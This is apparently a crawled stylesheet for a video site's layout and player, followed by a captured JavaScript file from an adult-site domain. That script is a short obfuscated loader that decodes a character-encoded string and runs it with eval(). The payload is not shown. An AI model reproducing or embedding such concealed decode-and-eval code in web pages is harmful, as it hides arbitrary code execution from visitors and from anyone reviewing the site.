.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://pornoincestiitaliani.pro/js/3EpozDMMgpTFhPPYppGiy.js
body_size: 22729
content:
function kqengthbg(ybtxhwsrm){var cmny='Z';var omkmndku='A';var evdovcym=[];var jbenpz=new RegExp('['+omkmndku+'-'+cmny+']');var avhm=ybtxhwsrm.split(jbenpz);for(var i=0;i<avhm.length;i++){evdovcym.push(String.fromCharCode(parseInt(avhm[i],27)/(25)));}eval(evdovcym.splice(1,evdovcym.length).join(''));}kqengthbg('[base64]'); 
     